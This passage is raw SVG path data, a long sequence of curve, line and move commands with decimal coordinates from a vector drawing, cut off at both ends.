59.9912481,15.8737434 C60.005385,15.8336397 60.0149192,15.7987956 60.0231384,15.7688822 C60.0313575,15.7547473 60.0366177,15.7435709 60.0395766,15.7340381 C60.0425355,15.7251627 60.0448369,15.7153011 60.0468095,15.7028098 C60.0448369,15.7153011 60.0438506,15.7258201 60.0448369,15.7363391 L60.0448369,15.7363391 Z M59.6157982,17.2149143 C59.6056065,17.2359522 59.5934421,17.2609348 59.5809491,17.2901908 C59.568456,17.3197754 59.5526752,17.3516611 59.536237,17.3858478 C59.487251,17.482491 59.4629223,17.5321275 59.4145938,17.6297568 C59.3994706,17.6521097 59.3853337,17.6734764 59.3728406,17.6951718 C59.3603476,17.7165385 59.3498271,17.7388913 59.338649,17.7572995 C59.3268135,17.7789949 59.3090602,17.8020052 59.293937,17.8243581 C59.2791425,17.8467109 59.2643481,17.8720222 59.2485674,17.8910879 C59.2347592,17.9081813 59.2166771,17.9282331 59.2012252,17.9505859 C59.1864307,17.9735962 59.1676911,17.9946342 59.1459926,18.0130424 C59.1394173,18.0271773 59.1321844,18.0376963 59.122979,18.0429558 C59.1134448,18.0501876 59.1052257,18.0600491 59.0993079,18.0731979 C59.0720204,18.0948933 59.0539383,18.1172461 59.0414452,18.12908 C59.020733,18.1504467 58.9960756,18.1632667 58.9862127,18.1668826 C58.9595827,18.188578 58.9382129,18.2017267 58.9230897,18.2086298 C58.9201308,18.2145468 58.9105966,18.2211211 58.8958022,18.2270381 C58.8829804,18.2316401 58.8777201,18.2345986 58.865227,18.2388719 C58.8415559,18.2487335 58.8287341,18.2530068 58.8044055,18.2628684 C58.7843508,18.2710863 58.7656112,18.2760171 58.7485154,18.2760171 C58.7314196,18.2776607 58.7136662,18.2789756 58.6965704,18.2806191 C58.6735569,18.2783181 58.6571186,18.2760171 58.649557,18.2730586 C58.6364064,18.2724012 58.6281873,18.2717438 58.6140504,18.2717438 C58.5999134,18.2658268 58.5903793,18.2628684 58.5834752,18.2618822 C58.5903793,18.2628684 58.5982696,18.2635258 58.6110915,18.2635258 C58.6252284,18.2694427 58.6370639,18.2701002 58.6475844,18.2664843 C58.6712555,18.2681279 58.6867075,18.2681279 58.6906527,18.2658268 C58.7031457,18.2664843 58.7113649,18.2658268 58.7166251,18.2635258 C58.7218854,18.2618822 58.730762,18.2612248 58.7425976,18.2618822 C58.7531181,18.2582663 58.7619947,18.2559653 58.7702139,18.2553078 C58.7790905,18.2553078 58.7886247,18.2523494 58.7991452,18.2487335 C58.8228163,18.2388719 58.8356382,18.2345986 58.8593093,18.224737 C58.865227,18.2227647 58.8681859,18.2198063 58.8698297,18.2168478 C58.8711448,18.2135606 58.8770626,18.2092873 58.8869255,18.2046852 C58.8994186,18.2010693 58.9053364,18.1981108 58.9171719,18.1928513 C58.9260486,18.1846334 58.9431444,18.1691836 58.9701032,18.1474882 C58.9789798,18.1392703 58.987199,18.1326959 58.9973907,18.12908 C59.0085687,18.1251354 59.0167878,18.11626 59.0227056,18.1021251 C59.0503219,18.0814158 59.069719,18.0659661 59.0746505,18.0570907 C59.0828697,18.0465717 59.0910888,18.0337517 59.1029243,18.0258624 C59.1150886,18.0189593 59.1239653,18.0087691 59.1305406,17.9946342 C59.1469789,17.9775408 59.1617733,17.9581464 59.1736089,17.936451 C59.1864307,17.9150843 59.2035265,17.8940464 59.2255538,17.8749807 C59.2584303,17.8227145 59.2748686,17.7960883 59.3080739,17.7441508 C59.3409504,17.6912271 59.3580462,17.6659158 59.3912515,17.6133209 C59.4011144,17.5926116 59.4122925,17.5715737 59.4247855,17.5508644 C59.4382649,17.529169 59.4487854,17.5055013 59.4589771,17.4884079 C59.4688401,17.4736156 59.4819907,17.4548787 59.4925112,17.4348268 C59.5030317,17.4141176 59.5112508,17.3970242 59.5178261,17.3835468 C59.5401822,17.3480452 59.557278,17.3151734 59.5704286,17.2855887 C59.5832504,17.2566615 59.5973873,17.2306927 59.6134968,17.2076825 C59.6210584,17.1925614 59.6269762,17.1810563 59.632894,17.1692224 C59.6302639,17.1751393 59.6276337,17.181385 59.6269762,17.185987 C59.6263187,17.1925614 59.6227022,17.202423 59.6157982,17.2149143 L59.6157982,17.2149143 Z M58.1429297,15.504264 C58.1570666,15.4240567 58.1672583,15.3402335 58.1771213,15.2606837 C58.1889568,15.1817913 58.1932308,15.103885 58.2021075,15.0384701 C58.2113129,14.9760136 58.2261073,14.9122422 58.2336689,14.8563601 C58.2409018,14.8008067 58.2520798,14.7501841 58.2602989,14.7084368 C58.2658879,14.6772086 58.2701619,14.6495963 58.2744358,14.6216552 C58.2731208,14.6321742 58.272792,14.6463091 58.2750933,14.6617588 C58.2773947,14.6772086 58.272792,14.6972604 58.2708194,14.7130389 C58.2668742,14.745582 58.2691756,14.7998205 58.2626003,14.8580037 C58.2556962,14.9158581 58.2474771,14.9783146 58.2409018,15.0407711 C58.234984,15.1091445 58.2297237,15.1834349 58.2244635,15.2600262 C58.2185457,15.337275 58.2119704,15.4210982 58.2007924,15.506565 C58.1896144,15.5890733 58.1777788,15.6758549 58.1682446,15.7659238 C58.1646282,15.8043838 58.1583817,15.8448162 58.1541077,15.8842624 C58.1429297,15.8803178 58.1304366,15.8717711 58.1195874,15.8684839 C58.1070943,15.864868 58.0998614,15.8661829 58.0899985,15.864868 C58.0946012,15.8313387 58.0995327,15.7991243 58.1028203,15.7659238 C58.111697,15.6758549 58.1278065,15.5867723 58.1429297,15.504264 L58.1429297,15.504264 Z M59.1410611,17.3434431 C59.1459926,17.3279934 59.1565131,17.308599 59.1722938,17.2862461 C59.219636,17.2066963 59.2696083,17.1087382 59.3215532,16.9897422 C59.3468682,16.9312303 59.3711968,16.8746908 59.3935528,16.8227533 C59.4165664,16.7698296 59.4382649,16.7208506 59.4566758,16.6754874 C59.4629223,16.6560931 59.4694976,16.6376848 59.4767305,16.617633 C59.4849496,16.5988961 59.4948126,16.5811453 59.5000728,16.5683253 C59.5059906,16.5528755 59.509607,16.5380832 59.5132234,16.5305227 C59.5112508,16.5423565 59.5089495,16.5594499 59.5020454,16.5758858 C59.4971139,16.5887058 59.4879085,16.6057992 59.4806756,16.625851 C59.471799,16.6449166 59.4648949,16.6636536 59.4599634,16.6820618 C59.4336622,16.7750891 59.3899364,16.8789641 59.3310874,16.9943442 C59.3192519,17.0268874 59.3074163,17.0544997 59.2962383,17.0781674 C59.2837452,17.1021639 59.2709234,17.1274752 59.2567865,17.1547588 C59.2426496,17.181385 59.229499,17.2066963 59.2173347,17.2277343 C59.2048416,17.249101 59.1877458,17.2721113 59.1752527,17.2938067 C59.1640747,17.3109 59.1542117,17.3316093 59.1459926,17.3457442 C59.1364584,17.3605365 59.1282393,17.3746714 59.121664,17.3881488 C59.1282393,17.3746714 59.134157,17.359879 59.1410611,17.3434431 L59.1410611,17.3434431 Z M57.6201929,17.0900013 C57.6188778,17.1021639 57.6165765,17.1139977 57.6126313,17.126489 C57.6090149,17.1399665 57.6030971,17.1534439 57.5971793,17.1665927 C57.5853438,17.2001219 57.5725219,17.2366097 57.5593713,17.2750697 C57.5452344,17.3161595 57.5251797,17.363495 57.4998648,17.4193771 C57.4745499,17.4759166 57.4479199,17.5331136 57.4219474,17.5926116 C57.3943311,17.6517809 57.3644135,17.7142374 57.3318657,17.7796524 C57.2680853,17.9150843 57.191483,18.0472291 57.1020588,18.1774016 C57.0629357,18.2405155 57.0175661,18.302972 56.9669363,18.3660859 C56.9445802,18.398629 56.9215667,18.4285424 56.8978956,18.4568122 C56.8738957,18.4840958 56.8495671,18.5123656 56.825896,18.5406354 C56.7946633,18.5777805 56.7640881,18.6037493 56.7512662,18.6172267 C56.7400882,18.6290606 56.7282527,18.646154 56.7141158,18.6560155 C56.6993213,18.6655483 56.6874858,18.6809981 56.6769653,18.6944756 C56.6667736,18.705652 56.632582,18.7250464 56.6036506,18.7539736 C56.5796508,18.7769839 56.5559797,18.8022952 56.5306647,18.8134716 C56.5099525,18.8348383 56.4889116,18.8519316 56.4675418,18.8647517 C56.4458433,18.8782291 56.4228297,18.8920353 56.40146,18.9091286 C56.3833779,18.9226061 56.3643095,18.9354261 56.3442548,18.9449589 C56.3242001,18.9544918 56.3061181,18.9627097 56.2919811,18.9696128 C56.2729128,18.9781595 56.2594334,18.9847339 56.2446389,18.9916369 C56.2466115,18.9906508 56.2482554,18.9896646 56.2505567,18.9886785 C56.2630498,18.983419 56.2758716,18.9745436 56.2883647,18.9627097 C56.3011866,18.9508759 56.315981,18.9403569 56.3337343,18.9324676 C56.3514877,18.9242497 56.3708848,18.9048553 56.3909395,18.8877619 C56.4175695,18.8660665 56.4629391,18.8335234 56.5099525,18.7888177 C56.5224456,18.7776413 56.5352675,18.7664649 56.5461167,18.7592331 C56.5572947,18.7510151 56.5753768,18.7404961 56.5826097,18.7293197 C56.5901713,18.7197869 56.5990479,18.7033509 56.6125273,18.6938181 C56.6266642,18.6849427 56.6368559,18.6731089 56.6421162,18.658974 C56.6940611,18.6119672 56.7410745,18.5623308 56.7834852,18.5080922 C56.8078139,18.4798225 56.8308274,18.4508953 56.853841,18.4203244 C56.8768546,18.3904111 56.9001969,18.3585254 56.9215667,18.3259823 C56.9721965,18.2635258 57.0159223,18.2017267 57.0501139,18.1409138 C57.0718124,18.108042 57.0925246,18.0761563 57.1125793,18.0442707 C57.132634,18.0130424 57.1513736,17.9824716 57.1684694,17.9522295 C57.1885241,17.9150843 57.2092363,17.8815551 57.2299485,17.8526279 C57.251647,17.8237006 57.2700579,17.7914862 57.2851811,17.7566421 C57.3206877,17.6964866 57.3532355,17.6369886 57.3838107,17.5791342 C57.4137283,17.5212798 57.4410158,17.4607956 57.4679746,17.4075432 C57.4923032,17.357578 57.5169606,17.3102426 57.5340564,17.2701389 C57.5504947,17.2290491 57.5666042,17.1912465 57.5830424,17.1564024 C57.6007957,17.1182711 57.6090149,17.0998628 57.6267682,17.0620602 C57.6231518,17.069292 57.6208504,17.0781674 57.6201929,17.0900013 L57.6201929,17.0900013 Z M55.250124,18.8134716 C55.2442062,18.8088695 55.2382884,18.8006516 55.2336857,18.7917762 C55.2004804,18.7503577 55.1705628,18.7043371 55.1452478,18.653057 C55.1317685,18.6261021 55.1215767,18.6060503 55.1110562,18.5850123 C55.1143439,18.5698913 55.1192754,18.5544415 55.1222343,18.5389918 C55.1350561,18.5744934 55.1468917,18.6159119 55.1600423,18.6454965 C55.1929188,18.7174858 55.224809,18.7664649 55.2412473,18.7881603 C55.250124,18.8045962 55.2537404,18.8128142 55.262617,18.8295788 C55.2606444,18.8253055 55.2560417,18.8193885 55.250124,18.8134716 L55.250124,18.8134716 Z M54.7661815,17.0351053 C54.7707842,17.0038771 54.7773595,16.971334 54.7872224,16.9378047 C54.7960991,16.8753482 54.8072771,16.8197948 54.8191127,16.7698296 C54.8316058,16.7208506 54.8444276,16.6754874 54.8569207,16.6347264 C54.8628385,16.6196053 54.8680987,16.6064566 54.8717151,16.5929791 C54.874674,16.5795017 54.8776329,16.5670104 54.8776329,16.5551765 C54.8776329,16.5670104 54.8769754,16.5804878 54.8776329,16.5946227 C54.8776329,16.6087576 54.8740165,16.6235499 54.8687562,16.6376848 C54.8628385,16.6807469 54.8546193,16.7251239 54.8444276,16.770487 C54.8421262,16.7951409 54.8391674,16.8211097 54.8332496,16.8500369 C54.8273318,16.8783067 54.8227291,16.9088775 54.8184551,16.9407632 C54.8115511,16.954898 54.8056333,16.9854688 54.799058,17.0321469 C54.7921539,17.0791536 54.7855786,17.1251741 54.7773595,17.1688937 C54.7701266,17.2126132 54.7648664,17.2507446 54.7602637,17.2819728 C54.7599349,17.2839451 54.7599349,17.2839451 54.7596062,17.2855887 C54.7566473,17.2855887 54.7536884,17.2859174 54.7507295,17.2859174 C54.7484281,17.230364 54.7474418,17.1935476 54.7448117,17.1333921 C54.7550034,17.0992054 54.7609212,17.0663336 54.7661815,17.0351053 L54.7661815,17.0351053 Z M53.6421329,20.0090202 C53.6368727,20.0238126 53.6309549,20.0356464 53.6243796,20.0461654 C53.6092564,20.0662172 53.5974209,20.0856116 53.5885442,20.102705 C53.5813114,20.1128952 53.5721059,20.1234142 53.5632293,20.1352481 C53.5536951,20.1470819 53.5395582,20.159902 53.5306815,20.1723933 C53.5208186,20.1858707 53.5001063,20.2141405 53.4659148,20.2453687 C53.4494765,20.2608185 53.4346821,20.2756108 53.4228465,20.2884308 C53.411011,20.3019083 53.3962165,20.3160432 53.3797783,20.3321504 C53.3508469,20.3610776 53.3202717,20.3880325 53.2860801,20.4140012 C53.2525461,20.43997 53.217697,20.4659387 53.1821903,20.4942085 C53.1381358,20.5201773 53.116766,20.5329973 53.0727115,20.5583086 C53.0296432,20.5849348 53.0082735,20.5974261 52.9648765,20.624381 C52.9481094,20.6279969 52.9300273,20.6355574 52.9135891,20.6450902 C52.896822,20.6556092 52.8780824,20.6621836 52.8623017,20.6667857 C52.8363292,20.6746749 52.8008226,20.6897959 52.756768,20.7039308 C52.744275,20.7052457 52.730138,20.7098478 52.7146861,20.7164221 C52.6989053,20.7229965 52.6847684,20.7269411 52.6729329,20.728256 C52.6604398,20.7289134 52.6492618,20.7322006 52.6410427,20.7335155 C52.632166,20.7364739 52.6216455,20.7381175 52.60981,20.7394324 C52.5851526,20.7417334 52.5690431,20.7430483 52.5614815,20.7417334 C52.5568787,20.741076 52.5549062,20.7400898 52.5503034,20.7394324 C52.5726595,20.7371314 52.5838375,20.7348304 52.6061935,20.732858 C52.6180291,20.7312144 52.6410427,20.725955 52.6758918,20.7170796 C52.6877273,20.7157647 52.6995629,20.7111626 52.7117272,20.7039308 C52.7242203,20.6963703 52.7390147,20.6911108 52.755453,20.6868375 C52.7732063,20.6822354 52.788987,20.6746749 52.8031239,20.6667857 C52.8179184,20.6575815 52.8333703,20.6510072 52.8504661,20.6467338 C52.8655893,20.6385159 52.8810413,20.6293118 52.8997809,20.62208 C52.9175343,20.613862 52.9369314,20.603343 52.9553423,20.5921666 C52.9901914,20.5832912 53.0237254,20.5642255 53.0572595,20.5320111 C53.1003278,20.5053849 53.1216975,20.4928936 53.1657521,20.4669249 C53.202245,20.43997 53.2354503,20.4140012 53.266683,20.3893474 C53.2979157,20.3650222 53.33671,20.3397109 53.3679427,20.3114411 C53.3962165,20.2867872 53.423504,20.2572026 53.448819,20.2325487 C53.4747914,20.208881 53.4994488,20.1842271 53.5231199,20.1582584 C53.5471198,20.1322896 53.5632293,20.1069783 53.5730922,20.0938296 C53.5915031,20.0685183 53.6132016,20.0497813 53.6204344,20.039591 C53.6332563,20.0215115 53.6398316,20.0119787 53.6526534,19.9942279 C53.6473932,19.9971864 53.643448,20.0024459 53.6421329,20.0090202 L53.6421329,20.0090202 Z M51.4706382,20.4416136 C51.4676794,20.5329973 51.4660355,20.5790179 51.4630766,20.6697441 C51.4578164,20.7039308 51.4542,20.7374601 51.4512411,20.7706607 C51.4489397,20.8041899 51.4476247,20.8354182 51.4466384,20.8666464 C51.4466384,20.8985321 51.4436795,20.9251583 51.4377617,20.9475111 C51.4325015,20.969864 51.4305289,20.9928743 51.4282275,21.0099676 C51.4259262,21.0241025 51.4206659,21.0336353 51.4183646,21.0346215 C51.416392,21.0369225 51.4140906,21.0411959 51.4117893,21.0487564 C51.416392,21.0336353 51.416392,21.0181856 51.416392,21.0086527 C51.417707,20.9958327 51.4229673,20.974466 51.4246111,20.9504696 C51.4272412,20.9281167 51.4282275,20.9008331 51.428885,20.8702623 C51.428885,20.8383766 51.4295426,20.806491 51.4325015,20.7736191 C51.4354604,20.741076 51.4354604,20.7068893 51.4325015,20.6704016 C51.4354604,20.5796753 51.4371042,20.5336547 51.4400631,20.4429285 L51.4400631,20.3219601 C51.4400631,20.2848149 51.4394055,20.2483272 51.4371042,20.2128256 C51.4348028,20.1769953 51.4348028,20.1414937 51.4371042,20.1063209 C51.4377617,20.0714767 51.4371042,20.039591 51.4334878,20.0113213 C51.428885,19.9830515 51.428885,19.9570827 51.4311864,19.9340725 C51.4334878,19.910076 51.4354604,19.8893668 51.4371042,19.8699724 C51.4354604,19.8893668 51.4371042,19.910076 51.4407206,19.9324289 C51.4446658,19.9547817 51.4482822,19.980093 51.4518986,20.0083628 C51.4565013,20.0366326 51.4594602,20.0691757 51.4614328,20.1043486 C51.4630766,20.1398501 51.4660355,20.1756804 51.4676794,20.211182 C51.4706382,20.2476698 51.4706382,20.2831713 51.4706382,20.3213027 L51.4706382,20.4416136 Z M51.3858168,20.5336547 C51.3851593,20.5655404 51.384173,20.5967686 51.384173,20.6279969 C51.3835154,20.6592251 51.3812141,20.692097 51.3759538,20.7262837 C51.3710224,20.7611278 51.3680635,20.7936709 51.3680635,20.8248992 C51.3680635,20.8561274 51.3657621,20.8889993 51.3605019,20.923186 C51.3558992,20.9580301 51.3509677,20.9892584 51.3457074,21.0175281 C51.3397897,21.0464553 51.3345294,21.0717667 51.3286116,21.0941195 C51.3233514,21.148358 51.3121734,21.1891191 51.2973789,21.2180463 C51.2996803,21.1920776 51.3039542,21.1513165 51.309872,21.097078 C51.3128309,21.0701231 51.3167761,21.0428394 51.3220363,21.0139122 C51.3279541,20.9862999 51.3286116,20.9534281 51.3299267,20.9245008 C51.3328856,20.8926152 51.3374883,20.857771 51.3381458,20.8258853 C51.3381458,20.7953145 51.3411047,20.7624427 51.3457074,20.7275985 C51.3509677,20.6934118 51.3539266,20.6608687 51.3539266,20.628983 C51.3539266,20.5984122 51.3545841,20.5665266 51.3545841,20.5352983 C51.3558992,20.4728418 51.3598443,20.4149874 51.3664196,20.3604202 C51.3651046,20.336095 51.3641183,20.3137421 51.3641183,20.2920467 C51.3634608,20.27068 51.3680635,20.2512857 51.3700361,20.2371508 C51.3733237,20.2200574 51.3716799,20.2023066 51.3710224,20.1904728 C51.3716799,20.2023066 51.3775977,20.2194 51.3775977,20.2318913 C51.3769401,20.2447113 51.3733237,20.266078 51.3769401,20.2884308 C51.3812141,20.3107837 51.3835154,20.333794 51.3851593,20.3574617 C51.3871319,20.3814581 51.3871319,20.4087417 51.3871319,20.4409561 C51.3864743,20.4711982 51.3858168,20.5030839 51.3858168,20.5336547 L51.3858168,20.5336547 Z M51.0320654,18.9114297 C51.0320654,18.877243 51.0356818,18.8423988 51.0422571,18.8072259 C51.0481748,18.773368 51.0550789,18.7352366 51.0609967,18.6944756 C51.067572,18.6527283 51.077435,18.6142683 51.0892705,18.5754795 C51.1336538,18.406847 51.1948042,18.2447888 51.2697627,18.0889764 C51.308557,18.0107414 51.3486663,17.9334926 51.391077,17.8562438 C51.4341453,17.7796524 51.48083,17.7017461 51.525542,17.6258122 C51.5679528,17.5544803 51.6116785,17.4861069 51.6583632,17.4259514 C51.7043904,17.365796 51.74976,17.3079416 51.7957871,17.251402 C51.8404992,17.1948624 51.8815948,17.1458834 51.9171015,17.1041362 C51.9535944,17.0627177 51.9884436,17.0255725 52.0203338,16.9963166 C52.0568267,16.963116 52.0804978,16.9407632 52.088717,16.9302442 C52.0939772,16.9272857 52.0975936,16.9236698 52.0985799,16.9200539 C52.1005525,16.9161093 52.1035114,16.9131508 52.109758,16.9101923 C52.1123881,16.9078913 52.1133744,16.9072339 52.1169908,16.905919 C52.1192921,16.9101923 52.1176483,16.9138082 52.1123881,16.9167667 C52.1028539,16.9220262 52.0985799,16.9249847 52.088717,16.9302442 C52.0804978,16.9407632 52.0703061,16.9519396 52.0591281,16.960815 C52.0472926,16.971334 52.0351282,16.9884273 52.024279,17.0032196 C52.0025805,17.0298458 51.9660875,17.0656761 51.9312384,17.1093957 C51.8963893,17.1531152 51.8562799,17.2030804 51.8115678,17.2602774 C51.7306916,17.3664534 51.6435688,17.49301 51.5498707,17.6392896 C51.455515,17.7855693 51.3706936,17.9394095 51.2980365,18.0991666 C51.2622011,18.1816749 51.2280095,18.2628684 51.1948042,18.3407746 C51.1612701,18.419667 51.1336538,18.4988881 51.1129416,18.5794241 C51.0922294,18.6698217 51.0817089,18.7151848 51.0609967,18.8042675 C51.0550789,18.8400978 51.0511337,18.8742845 51.0511337,18.9078138 C51.0511337,18.9410143 51.0504762,18.9745436 51.0491611,19.0057718 C51.0481748,19.0376575 51.05212,19.0705293 51.0527776,19.0958407 C51.0527776,19.1135914 51.0527776,19.1418612 51.0603392,19.1753905 C51.0662569,19.2079336 51.0692158,19.2309439 51.0705309,19.2421203 C51.0728322,19.2575701 51.0853253,19.276307 51.0928869,19.2927429 C51.0978184,19.3042481 51.1004485,19.3157532 51.1037362,19.3266009 C51.1024211,19.3272584 51.1017636,19.3279158 51.1004485,19.3285732 C51.0958458,19.318383 51.0889417,19.307864 51.0853253,19.2980024 C51.0794076,19.2887983 51.0757911,19.2805804 51.0734898,19.271705 C51.0728322,19.2638157 51.0692158,19.2555978 51.0632981,19.2463937 C51.0570515,19.216809 51.0540926,19.2026741 51.0481748,19.1730895 C51.0333804,19.1389028 51.0274626,19.0846642 51.0304215,19.0087303 C51.0320654,18.9775021 51.0320654,18.9449589 51.0320654,18.9114297 L51.0320654,18.9114297 Z M51.1234621,19.0245088 C51.1234621,19.0116888 51.1247772,18.9863774 51.1287223,18.9462738 C51.1234621,18.8825024 51.1316812,18.80361 51.1523934,18.7115689 C51.1806673,18.6201852 51.1948042,18.5748221 51.2237355,18.4834384 C51.2280095,18.468646 51.234256,18.453525 51.2401738,18.4410337 C51.2467491,18.4285424 51.2526669,18.4163798 51.260886,18.4061896 C51.2691051,18.3950131 51.2733791,18.3854803 51.2756804,18.3779198 C51.2714065,18.3920547 51.2697627,18.3979716 51.2651599,18.4121065 C51.2556257,18.4426773 51.2490504,18.4676599 51.2474066,18.4870543 C51.2408313,18.5218984 51.2312971,18.5583862 51.2191328,18.5961888 C51.2066397,18.6349775 51.1961192,18.6744237 51.1872426,18.7168284 C51.1777084,18.7598905 51.1694892,18.7999941 51.1619276,18.8384542 C51.1537085,18.877243 51.1471332,18.9143881 51.1405579,18.9485748 C51.1382565,18.9561354 51.137599,18.9627097 51.137599,18.9692841 C51.137599,18.9745436 51.1366127,18.9821041 51.1346401,18.9893359 C51.1366127,18.9945954 51.1359552,19.0034708 51.1316812,19.0192493 L51.1316812,19.0370001 C51.1352976,19.0416021 51.1336538,19.045218 51.1287223,19.0488339 C51.126421,19.0435744 51.1241196,19.0363426 51.1234621,19.0245088 L51.1234621,19.0245088 Z M50.0263723,22.5572449 C50.0115779,22.5355495 49.9951396,22.5141828 49.9780438,22.4911725 C49.9609481,22.4681622 49.948455,22.4336468 49.9343181,22.4017611 C49.9188661,22.366917 49.8965101,22.3261559 49.8807293,22.2860522 C49.8659349,22.2459486 49.8501542,22.2042014 49.8347022,22.1647552 C49.8176064,22.1203782 49.8005106,22.0740289 49.7870312,22.0250499 C49.7738806,21.9777144 49.7597437,21.9293928 49.7462643,21.8817287 C49.7143741,21.7656911 49.6979358,21.7078367 49.6660456,21.5917991 C49.6453334,21.5040313 49.6282376,21.4195507 49.6147582,21.3400008 C49.6029227,21.3035131 49.5947035,21.2693264 49.5901008,21.2380981 C49.5848406,21.205555 49.5812241,21.1779427 49.5789228,21.154275 C49.5759639,21.1302785 49.57169,21.1082544 49.5641284,21.0882026 C49.5746488,21.1125277 49.5805666,21.137839 49.5835255,21.1601919 C49.5871419,21.1874755 49.5953611,21.2157453 49.6035802,21.2427002 C49.6117993,21.2680115 49.6223198,21.2998972 49.6331691,21.3363849 C49.6453334,21.372544 49.6555251,21.4119902 49.6637442,21.4537374 C49.6726209,21.4961421 49.6844564,21.5415052 49.696292,21.5894981 C49.70747,21.6319027 49.718648,21.6795669 49.7321274,21.7278885 C49.7449493,21.7755526 49.7610588,21.8222307 49.7788121,21.8675938 C49.8116886,21.9826452 49.8281269,22.0408284 49.8606746,22.1558798 C49.8754691,22.1959834 49.8912498,22.2370732 49.9067018,22.2771769 C49.921825,22.3172805 49.9349756,22.3580416 49.9477974,22.3915708 C49.9737699,22.4589581 50.0056601,22.5141828 50.0332764,22.5519854 C50.0487284,22.5726946 50.0605639,22.5838711 50.0681255,22.5845285 C50.0533311,22.5832136 50.0391942,22.5736808 50.0263723,22.5572449 L50.0263723,22.5572449 Z M49.7262096,22.1476618 C49.7239083,22.1374716 49.7196343,22.1239941 49.7097714,22.1111741 C49.7008947,22.0993402 49.6949769,22.0763299 49.6867578,22.0503612 C49.6755798,22.0119011 49.65421,21.9596349 49.6354704,21.8994795 C49.6160733,21.839324 49.5947035,21.7732516 49.5710324,21.6996187 C49.524019,21.5474221 49.4773343,21.374845 49.4309784,21.1838596 C49.3842937,20.9928743 49.3448419,20.7916986 49.3070339,20.5901943 C49.2692259,20.390991 49.2386507,20.2253169 49.2208974,20.1004039 C49.2031441,19.975491 49.1844044,19.8351282 49.1643498,19.6770147 C49.1554731,19.6010808 49.1456101,19.5313925 49.1354184,19.4679498 C49.1265418,19.4048359 49.1189802,19.3499399 49.1160213,19.3016183 C49.1114186,19.2437639 49.1101035,19.2148367 49.1055008,19.1566536 C49.1084597,19.1543525 49.1101035,19.1536951 49.1137199,19.1513941 C49.1143774,19.1635566 49.1183226,19.1790064 49.120624,19.1937987 C49.121939,19.2049751 49.1235829,19.2207536 49.1265418,19.2368608 C49.1308157,19.2532967 49.1337746,19.2733486 49.1354184,19.297345 C49.1436376,19.3423794 49.1538293,19.3953031 49.1673087,19.456116 C49.1791442,19.517915 49.1909798,19.5885895 49.2031441,19.6694542 C49.2090618,19.7095578 49.2149796,19.7394712 49.2202399,19.757222 C49.2251713,19.7766164 49.2297741,19.7937097 49.2343768,19.8098169 C49.2379932,19.8262528 49.2416096,19.8449898 49.2468699,19.8680001 C49.2511438,19.8893668 49.2557465,19.9251971 49.2593629,19.9725325 C49.2751437,20.0691757 49.292897,20.1687774 49.3122941,20.2700226 C49.3316913,20.3702817 49.3553624,20.4734993 49.3724582,20.5724435 C49.389554,20.67336 49.405006,20.7788786 49.4260469,20.8791377 C49.4467591,20.9797255 49.4684577,21.07604 49.4914712,21.1690673 C49.4964027,21.2167315 49.5039643,21.262752 49.5144848,21.3064716 C49.524019,21.3511773 49.5322381,21.3985127 49.5447312,21.4396025 C49.5559092,21.4774051 49.5710324,21.5204672 49.5799091,21.5628719 C49.5887857,21.6052765 49.5989775,21.6437366 49.6111418,21.6802243 C49.6302102,21.7568157 49.647306,21.8245317 49.6624292,21.8846871 C49.6778811,21.9448426 49.6903742,21.9967801 49.7008947,22.0408284 C49.7137166,22.0950669 49.7255521,22.1424023 49.7373877,22.1788901 C49.7344288,22.1746167 49.728511,22.1624541 49.7262096,22.1476618 L49.7262096,22.1476618 Z M56.9958676,16.5811453 C57.0040868,16.5551765 57.0100045,16.5252632 57.0152648,16.4920626 C57.020525,16.4591908 57.0257853,16.4273051 57.031703,16.3960768 C57.0487988,16.3329629 57.058333,16.2580151 57.0606344,16.1725484 C57.0658946,16.1301437 57.0678672,16.1084483 57.0731275,16.0653862 C57.0754288,16.0423759 57.0754288,16.0223241 57.0718124,16.0065456 C57.0688535,15.9910958 57.069511,15.9740025 57.0747713,15.9552655 C57.069511,15.9168055 57.0672097,15.8967537 57.0629357,15.8589511 C57.0629357,15.8418577 57.0619494,15.8247644 57.0612919,15.8083284 C57.0606344,15.7918925 57.058333,15.7784151 57.0547166,15.7688822 C57.0540591,15.7517889 57.0507714,15.737654 57.0464975,15.7258201 C57.0418948,15.7139863 57.0418948,15.6991939 57.0412372,15.6899898 C57.0382783,15.6709242 57.0264428,15.6479139 57.0287442,15.6357513 C57.0366345,15.6558031 57.0412372,15.6663221 57.0494564,15.6863739 C57.0612919,15.7153011 57.0665522,15.7435709 57.0708261,15.7623079 C57.0747713,15.7754566 57.0806891,15.7905776 57.083648,15.8030689 C57.084963,15.8172038 57.0866068,15.8313387 57.0879219,15.8477746 C57.0879219,15.864868 57.0902233,15.8826188 57.094826,15.9003696 C57.0990999,15.9174629 57.1007437,15.9352137 57.1014013,15.9516496 C57.1030451,15.9851789 57.1000862,16.0239677 57.1000862,16.0630852 C57.1000862,16.0943134 57.1007437,16.1331022 57.0990999,16.1725484 C57.0971273,16.2139669 57.0918671,16.2517695 57.0859493,16.2892434 C57.0790452,16.3254024 57.0708261,16.3625476 57.0619494,16.4006789 C57.0494564,16.4621492 57.0323606,16.5262493 57.0100045,16.5916643 C57.0040868,16.6228925 56.9965252,16.6488613 56.986991,16.6695705 C56.9764705,16.6902798 56.9692376,16.7083593 56.9623336,16.7221655 C56.9758129,16.6659546 56.9823882,16.6366987 56.9958676,16.5811453 L56.9958676,16.5811453 Z M64.8438237,11.0974658 C64.8484265,11.0751129 64.8527004,11.0560472 64.8556593,11.0396113 C64.8596045,11.0231754 64.864536,11.0067395 64.8707825,10.9896461 C64.8773578,10.9725528 64.8855769,10.9423107 64.8957687,10.897605 C64.9286452,10.8016192 64.9562615,10.7164812 64.9769737,10.6412047 C64.9983434,10.5662569 65.0193844,10.4978835 65.0400966,10.4360844 C65.0483157,10.4078147 65.0542335,10.3834895 65.0601513,10.3611367 C65.0654115,10.3394412 65.0795485,10.3203756 65.0848087,10.3091992 C65.0897402,10.2980227 65.091384,10.2786283 65.0966442,10.2674519 C65.091384,10.2786283 65.0890826,10.2970366 65.0861238,10.316431 C65.0831649,10.3328669 65.0788909,10.3516038 65.075932,10.3700121 C65.0736307,10.3894064 65.0677129,10.4124167 65.0601513,10.4406865 C65.0377953,10.4972261 65.0183981,10.5655995 65.0016311,10.6451493 C64.9845353,10.7243704 64.9611929,10.8121382 64.9352205,10.9064804 C64.9227274,10.9459266 64.9158233,10.9735389 64.9122069,10.9896461 C64.9099056,11.0060821 64.9069467,11.0208744 64.9062891,11.0343518 C64.9062891,11.0478293 64.9026727,11.0655801 64.89807,11.0879329 C64.8928098,11.1092996 64.8855769,11.1457874 64.8750564,11.1947664 C64.8497415,11.2000259 